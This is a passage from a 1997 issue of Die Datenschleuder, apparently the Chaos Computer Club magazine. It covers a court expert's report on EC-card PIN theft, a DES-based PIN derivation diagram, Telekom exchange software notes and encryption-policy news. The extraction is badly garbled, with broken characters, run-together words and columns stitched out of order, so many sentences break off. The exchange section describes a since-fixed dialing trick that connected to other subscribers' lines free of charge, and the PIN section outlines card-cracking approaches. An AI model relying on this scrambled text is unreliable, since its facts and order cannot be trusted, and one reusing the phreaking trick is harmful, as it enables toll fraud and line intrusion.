derVerwendung dieser Karte festgestellt werden.zu 3:Selbst wenn zur Tatzeit ein Programmfehlerin der Systemsoftware der Beklagten nichtvorhanden war, l�§t sich dieser heute nichtmehr feststellen, weil die Beklagte nach derErfahrung des Sachverst�ndigen auchgerichtsbeauftragten Externen kategorisch dieInformation hier�ber verweigert. Die Frage nach der Betriebsart desZahlungssystems der Beklagten zumTatzeitpunkt kann der Sachverst�ndigederzeit nicht beantworten, weil dievorgelegten Kontoausz�ge hier�ber nichtaussagen. Erst nach Pr�fung der relevantenTransaktionsprotokolle und derKontrollstreifen der betroffenen GAA undPOS k�nnen hierzu gutachterlicheFeststellungen getroffen werden.Frage:

Die DatenschleuderNummer 59, Juni 1997

EC-Karten Unsicherheit

unm�glichen Methoden ausgesondertwerden. Bei den �briggebliebenen kann derSachverst�ndige weder eine M�glichkeitausschlie§en noch beweisen.Frage:a) Unter welchen Vorraussetzungen und mitwelchem zeitlichen Aufwand l�§t sich diePIN einer gestohlenen ec-Karte von einemT�ter ermitteln?Antwort:Da der Kl�ger angibt, seinen PIN-Brief sofortnach Empfang vernichtet zu haben und auchdie PIN inzwischen vergessen und niemalseinen Geldausgabeautomaten benutzt zuhaben, scheiden alle M�glichkeiten einerAussp�hung aus.Denkbar bleiben somit die M�glichkeiteneiner Ermittlung der PIN (1), einerManipulation der Magnetkarte (2) oder einesSystemfehlers (3) in Form einesProgrammfehlers (ãBetriebssystemÒ) bzw.aufgrund der ãBetriebsartÒ (online/ofßine).zu 1:Wegen der langen Zeit seit Versendung desPIN-Briefes an den Kl�ger ist M�glichkeit desAbfangens dieses Briefes auf dem Postwegnahezu ausschlie§en.Bei der empirischen Ermittlung der PINdurch Ausprobieren ist die h�chsteErfolgswahrscheinlichkeit mit 1:150 anzuneh-men.Wie im Rahmen der Risikoanalyse dargelegt,ist die Wahrscheinlichkeit einer rechnerischenErmittlung der PIN nach der Methode ãBruteForce AttackÒ oder ãSmart AttackÒ geringer.Es kann aber nicht mit letzter Sicherheitausgeschlossen werden, da§ es noch andere,effektivere rechnerischer Methoden zurErmittlung der PIN gibt, von denen derSachverst�ndige zur Zeit noch keine Kentnishat.Setzt man vorraus, da§ auchSystemkomponenten aus einem (geraubten)GAA verwendet worden sein k�nnten, so istdie schnelle und richtige Ermittlung der PINzur Karte des Kl�gers nicht von der Hand zuweisen. Dieser Methode ist in Anbetracht der

(25) Manfred Pausch: Gutachten f�r AG Darmstadt 38C 4386/87, 10.07.1988(26) Ivar Kamsvag: Slik kan en minibank knekkesComputerworld Norge, 1/1993 S. 4-5, 15.01.1993(27) NDR Ratgeber Technik: Archiv Ammann,Lehnhardt, Leptihn(28) Westdeutsche Allgemeine Zeitung: Geldautomatkopiert den Magnetstreifen, 12.01.1996(29) Bundeskriminalamt, Kriminalistisches Institut,Ref. Kl 12: Computerkriminalit�t 1995 in derpolizeilichen Kriminalstatistik (PKS):Gesamtdeutschland.Anmerkungen der Redaktion:- Eingabe des PIN-Codes auf Touchscreen bei GAA:z.B. Citibank (Quelle: Pausch bei Vortrag in Hamburgauf dem a«la Card-Forum)- Ofßine-Zeiten der GAA sind z.B. auch durchUmbuchung der technischen auf die juristischenDatenbest�nde bedingt, wie etwa bei der DeutschenBank zwischen 22 und 7 Uhr (Batchbetrieb, auch keinZugriff auf Kontostandsdrucker) (Quelle: Kunden-Beobachtung ++) - ãHardware-Sicherheits-ModulÒ : gemeint ist z.B. derDALLAS DS5002FP, ein Hochsicherheits-Microkontroller mit BUS-Verschl�sselung, der vonMarkus Kuhn vollst�ndig geknackt wurde. Befehlssatzist 8031 kompatibel. (Quelle: Nachricht in de.org.cccvon Michael Holztl, [email protected])- die Hinweise auf auf die Entwendung eines solchenModuls und dem kriminellen Einsatz in der BRD(Pausch in Hamburg: ãRegion BerlinÒ) entstammenChristian Zimmermanns Buch ãDer HackerÒ, dasbez�glich seiner Informationsg�te als oberß�chlichund undifferenziert und teilweise sachlich falsch zubezeichnen ist. Der Autor Christian Zimmermann istu.a. als einer der Drahtzieher der ãTelekom-Aff�reÒ um�berh�hte Telefonrechnungen unschuldiger Kundender Redaktion bekannt, verursacht durchManipulationen (Dialer etc.) an Telekomleitungen zumZwecke des Supporting von Auslands (ãSexÒ) und0190-Nummern. Insofern sind seine Aussagen alsãHackerÒ unglaubw�rdig, seine kriminellenIntentionen und Kontakte jedoch als glaubw�rdig ein-zustufen.

b) Ist es dabei denkbar, da§ ein T�ter dieseinnerhalb von 30 Minuten herausÞndet, gege-benenfalls mit Hilfe von Erkenntnissen auseinschl�gigen Vortaten, um welcheVorkenntnisse m�§te es sich dabei handeln?Antwort:Zum Zeitbedarf wurde bereits die Antwortgegeben: Es ist denkbar, da§ ein T�ter diePIN einer gestohlenen ec-Karte innerhalb von30 Minuten herausÞndet.Wenn man Vorkenntnisse aus einschl�gigenVortaten unterstellt, so m�§ten diese nachLage der Tatumst�nde mittelsSystemkomponenten durchgef�hrt wordensein, wenn nicht ein dem Sachverst�ndigenderzeit unbekanntes Berechnungsverfahrenzur PIN-Ermittlung eingesetzt worden ist.Mit geringerer Wahrscheinlichkeit istanzunehmen, da§ der T�ter lediglich mittieferem Wissen um die Abl�ufe imZahlungsverkehr zum Erfolg gekommen ist.Allerdings deutet der Umstand der dreistenBarabhebungen auf fundiertes (Insider)Wissen im automatisierten Zahlungsverkehrhin. <...>(1) Markus Kuhn: PIN auf EC-Karten knacken? /06.08.1996 <[email protected]>(2) Ulf Moeller: Sicherheit von ec-Karten / 28.06.1996http://www.c2.net/~um/faq/pin.html(3) Die Datenschleuder - Das wissenschaftlicheFachblatt f�r kreative Techniknutzung. Ein Organ desChaos Computer Club, Nr. 53 von Dezember 1995,ISSN 0939-1045(16) DIN/ISO 4909 und Regelwerk des ZentralenKreditausschusses(19) AG K�ln 116 Js 599/89(21) Zentraler Kreditausschu§: Anhang 3 zu den Richtlinien f�r das deutsche ec-Geldautomatensystem i.d. F.v. 01.01.1995, S. 28

(22) Siegfried Herda: Gutachten zur Sicherheit von ec-Karten mit Magnetstreifenf�r LG K�ln Az.: 1 1 S 338/92, Februar 1994(23) Michael J. Wiener: EfÞcient DES Key Search, Bell-Northern Research Ottawa 20. August 1993(24) Balze, DifÞe, Rivest, Schneider, Shimomura,Thompson, Wiener: Minimal Key Lengths forSymmetric Ciphers to provide Adequate

Die DatenschleuderNummer 59, Juni 1997

Gutachten 9422/03

Ermittlung der PIN

Die DatenschleuderNummer 59, Juni 1997

EC-Karten Unsicherheit

Bankleitzahl

12345678

Konto-Nummer

1234567890

Kartenfolgenummer

1

4567812345678901 zu verschlüsselnde Dezimalzahl

Wandlung in Binärzahl

DES 56 Bit geheimer Schlüssel

Ergebnis des DES-Verfahrens:

Inst.-Schl. 1D375AF548B34C48

Pool-Schl. 2FD5B2FF3A4827FF

Vom Ergebnis werden 3.-6.Stelle f�r PIN ausgew�hlt.

Instituts-karte?

ja

375A

nein

D5B2Ergebnis mitInstitutsschlüssel

Ergebnis mitPoolschlüssel

0248Offset wird beiPoolschl. addiert

PIN 3750

Wandlung von Hex zu Dezimal nach Modulo 10

Neue EWSD-Features

Auch die Siemens-Vermittlungsstellen(EWSD) erhielten k�rzlich neue Software.Unter anderem wurde eine Art ãAnti-ScanÒ-Verhalten in Bezug auf */#/A/B/C/D-Kombinationen eingebaut. So reagiert die Vstjetzt wesentlich toleranter auf ãversehentlicheFalscheingabenÒ bei Steuersequenzen (*xxx,#xxx, *#xxx). Neu hinzugekommengegen�ber dem vorigen Release sind *34#und *35# (bzw. #34#/*#34#/#35#/*#35#),die wahrscheinlich eine Auswahl der Art derAnrufsperre durch den Teilnehmererm�glichen sollen. Bisher konnte man mit*33# nur einen vorher festgelegten Typ (z.B.Auslands- oder Vollsperre) aktivieren. Schonseit der letzen Version gibt es *37# (R�ckrufbei besetzt auch f�r analoge Anschl�sse) und*31# und *22# (Funktion unbekannt, wei§jemand genaueres?).Ein eher nervendes Feature wurde mitdiesem Update der Anrufweiterleitung zuteil:Der Anrufer h�rt, wenn er einen Anschlu§anruft, der umgeleitet wird, die Ansage ãWirverbinden weiterÒ. Somit entf�llt dieM�glichkeit, Anrufe diskret umzuleiten.

Bugs

Mit der neuen EWSD-Software verschwandauch ein sehr beliebter ISDN-Bug: F�r alleAnschl�sse an Siemens-Vsts gibt es eineNummer, mit der man begrenztLeitungsqualit�t und Funktion desAnschlusses pr�fen kann (z.B. Berlin:01177555+<eigene Nummer>). Wenn manjedoch 01177555+<eben nicht eigene, sonderneine andere Nr. in der selben Vst> w�hlte,und zwar so, da§ ein Teil dieser Nummer inBlockwahl (mehrere Ziffern werden gleichzei-tig zur Vst geschickt, z.B. durch Wahl bevorman den H�rer abnimmt) und der andere Teileinzeln �bermittelt wurde, hatte man eineVerbindung zu diesem Anschlu§ -geb�hrenfrei (wie grunds�tzlich alleVerbindungen zu Nummern, die mit 0117beginnen)[email protected]

Pannen bei Software-Updates

Bei der Einspielung der neuenVermittlungsstellen-Software Anfang Aprilst�rzten die SEL-Ortsvermittlungsstellen am8.4.97 in N�rnberg und M�nchen erstmalganz ab. In anderen Ortsnetzen wurdenNetzansagen (z.B. ãKein Anschlu§ unterdieser NummerÒ) nicht mehr korrekt wieder-gegeben, Makeln funktionierte nicht mehrund einigen Teilnehmern wurde eine nichtabschaltbare Umleitung auf die T-Net-Boxaktiviert.

T-Net-Box

Die T-Net-Box ist der Anrufbeantworter imNetz der Telekom. Von den meistenAnschl�ssen an digitalen Vermittlungsstellen(S12/EWSD) kann dieser inzwischen �ber die0130/144770 eingerichtet werden. Allerdingssollte man vorher sicherstellen, da§ man - imFalle eines ISDN-Anschlusses - �berAnrufweiterschaltung verf�gt, bzw. bei nicht-ISDN die zugeh�rigen Steuersequenzenfreigeschaltet sind (*xxx#: Umleitung auf T-Net-Box aktivieren, wobei f�r xxx gilt: 000 -alle Anrufe auf den Anrufbeantworterumleiten, 555 - bei besetzt, 888 - nach 15Sekunden klingeln. Mit #xxx# wird die jewei-lige Umleitung deaktiviert). �brigens ist dasT-Net-Box-System noch mindestens bis zum31.7. im Test-Betrieb. Dieser sollte zwar zum1.6. beendet sein, mu§te jedoch wegenSoftware-Problemen verl�ngert werden.Bevor man diesen Netz-AB einemherk�mmlichen vorzieht, sollte man jedochbeachten, da§ die *T*** damit theoretischZugriff auf alle eingegangenen Nachrichtenhat.Weitere Informationen zur T-Net-Box gibt esals Faxabruf-Dokument unter 0228/1819657oder bei den freundlichen HotlineMitarbeitern unter 0130/141414.

Die DatenschleuderNummer 59, Juni 1997

OVst-Watch

m�glichst noch vor der Sommerpause eineDirektive an die Mitgliedsl�nder zurEind�mmung illegalerEntschl�sselungstechnik auszugeben.Dar�ber hinaus sollen sich auchPrivatpersonen strafbar machen, die illegaleEntschl�sselungstechnik benutzen oder besit-zen. Durch ein derartiges Gesetz entst�ndeeine gef�hrliche technische Grauzone in derStrafbarkeit, weil damit letztlich alleleistungsf�higen frei programmierbarenComputer illegal werden.Der Kosten/Nutzen-Aufwand zum Knackenvon Eurocrypt betraegt f�r einen Geheim-dienst mit Budget 300 Millionen US-Dollar ca.zw�lf Sekunden, bei einemGrossunternehmen mit 10 Mio$ Budget etwasechs Minuten (es heisst, der BND habe zweisolcher Maschinen) und bei einer Investitionvon nur 400 Dollar 38 Jahre.<Zahlen schon nicht mehr aktuell, d. Setzer>Wau Holland fuer eMailPress, die agentur gegenden [email protected]

Deutscher BundestagDrucksache 13/775313. Wahlperiode 22.05.97Antwort der Bundesregierung auf die KleineAnfrage des Abgeordneten Dr. ManuelKiper und der Fraktion B�NDNIS 90/DIEGR�NEN - Drs. 13/ 7594Lage der IT-Sicherheit in Deutschland47.Welcher Aufwand ist nach Kenntnis derBundesregierung n�tig, um mit asymmetrischenVerfahren verschl�sselte Daten mitSchl�ssell�ngen von 40, 56 und 128 Bit zuentschl�sseln und wie gross ist nachAuffassung der Bundesregierung die f�r eineVerschl�sselung sensitiver Daten hinreichendeSchl�ssell�nge f�r eine - auch �ber die n�chstenf�nf Jahre - sichere �bermittlung?Unter der Voraussetzung, dass f�r einsymmetrisches Verfahren keine andereAnalysemethode bekannt ist als dievollst�ndige Absuche des Schl�sselraumes,lassen sich die nachstehenden Aussagentreffen:

Die DatenschleuderNummer 59, Juni 1997

Krypto-News



Alte Welt bangt und zappeltGesetze gegen Codeknacker geplant(emp) 06.06.97 - Eine europaweiteGesetzgebung gegen sogenannteãFernsehpiraterieÒ r�ckt n�her. Weil nichtzuletzt durch den Einßuss der kryptofeind-lichen Franzosen bei der Eurocrypt-Norm einãschwachesÒ Verschl�sselungsverfahren (DESmit nur 56 Bit) gew�hlt wurde, sindCodeknacker bei der Entschl�sselung vonPay-TV-Fernsehprogrammen oft erfolgreich.Statt starke Verschl�sselungsverfahrenzuzulassen, soll jetzt sogar der Besitz vonComputern kriminalisiert werden, wenn siegeeignet zum Codeknacken sind. Der Berichtfordert Strafgesetze gegen Personen undUnternehmen, die ohne Autorisierung Ger�teund Entschl�sselungssoftware herstellen, ver-breiten oder verkaufen. 422 Abgeordnete desEuropaparlamentes stimmten am 13. Mai1997 in Strassburg dem ãAnastassopoulos-BerichtÒ zu, bei sechs Gegenstimmen undsechs Enthaltungen. Das Parlamentbeauftragte die Europ�ische Kommission,

USA-RegulierungenKontrolleinschränkungssimulation

The US government will announce latertoday that will soon lift controls ontechnology crucial to doing business over theInternet, White House advisor Ira Magazinersaid yesterday evening.Under plans expected to be outlined at anoontime press brieÞng today, the federalgovernment will require that producers ofspecialized, narrowly focused datascrambling products submit only to one-timegovernment approval before they sellpowerful encryption products abroad.Current policy requires case-by-case approvalin most instances.ãBasically it will say that for basic Þnancialand electronic applications there will be noexport restrictions and no requirement forkey recovery,Ò Magaziner said.US Undersecretary of Commerce WilliamReinsch is expected to give details of the plan.Reinsch could not be reached for comment.Computer industry executives and publicinterest groups said the new arrangement,though far short of deregulating allencryption, was a step in the right direction.ãThis is evidence that the administration ack-nowledges that manufacturers of foreign

* 40-Bit-Verfahren k�nnen - allerdings mithohem zeitlichen und apparativen Aufwandmittels Hochleistungsrechnern oder auf demWege des ãverteilten RechnensÒ entziffertwerden. Die genaue H�he des Aufwandes istverfahrensabh�ngig.* 56-Bit-Verfahren erfordern zu ihrerEntzifferung den Einsatz vonSpezialrechnern,die eigens zu diesem Zweck konstruiertwerden m�ssen. Bei deren entsprechenderDimensionierung l�sst sich der zeitlicheAufwand auf die Groessenordnung vonStunden begrenzen.* Die vollst�ndige Absuche eines 128-Bit-Schl�sselraums entzieht sich jeder heute undin absehbarer Zeit verf�gbarenRechentechnik.Ab einer Schl�ssell�nge von etwa 80 Bit kann- bei ansonsten entzifferungsresistentemDesign - die M�glichkeit einer Analysedurch Absuche des Schl�sselraums f�rdie �berschaubare Zukunft, insbesondere dern�chsten f�nf Jahre, ausgeschlossen werden.

Verteilte brute force attacke auf DES

DES noch nicht tot, stinkt aber schon

Am 19. 6.1997 war es soweit: erstmals in derGeschichte hat eine nicht-geheimeOrganisation einen DES-Schl�ssel durchbrute force geknackt. Von der Firma RSAwurden $10.000 Preisgeld und einPlaintext/Ciphertext-Paar bereitgestellt,insgesamt wurden von mehreren tausendTeilnehmern in zwei ueber das Internetkoordinierten Gruppen (eine fuer die USA,eine fuer den Rest) ungefaehr 50% desSchluesselraums durchsucht, und es wurdennach vorsichtigen Schaetzungen 447.000MIPS-Jahre verbraten. Damit geht dieserHack als groesste verteile Berechung in dieGeschichte [email protected]

Die DatenschleuderNummer 59, Juni 1997

render it all but useless for general use. Visa,MasterCard and American Express developedthe standard. ãI«d expect programs writtenthe SET to get very rapid approval - withinweeks,Ò Daguio said.In addition, US companies will have leewayto export any kind of encryption to any bankas long as that encryption is used only forlegitimate, internal bank functions. Productsdesigned for merchant-to-merchanttransactions without a bank in betweenwould still be subject to stricter controls,including use of weak software routines thatmake decoding by law enforcement easy, ordeposit of decoding keys with lawenforcement bodies prior to export.Commerce Department regulations will spellout details this month or next, Daguio said. Though more sweeping in nature than pastgovernment regulations, the US bankingindustry has long enjoyed more freedom touse powerful encryption technologies abroadthan other industries. Successiveadministrations have granted banks thatleeway since by deÞnition they must havegreater safeguards over employee behaviorthan all but a handful of industries. In additi-on, Þnancial applications have long beeneasier to design for export since they typicallyrequire encryption of only a few standarddata Þelds. If sufÞciently limited in design,the reasoning goes, they pose no threat to lawenforcement concerned about smugglers orterrorists who may want to evade detectionby law enforcement. The government and thecomputer industry have for years been lockedin disputes over the relative importance ofencryption technologies and their potentialfor misuse. [...]Absent US encryption exports, they claim,American companies will soon lose theirleadership role in a technology crucial to thecountry�s competitiveness.Federal ofÞcials, on the other hand, have saidexport of the technology threatens globalsecurity, since terrorists and criminals inoutlaw states like Libya and North Koreacould easily use the technology to defeatwiretaps and data searches increasinglyprized by law enforcement and national secu-

Die DatenschleuderNummer 59, Juni 1997

Krypto-News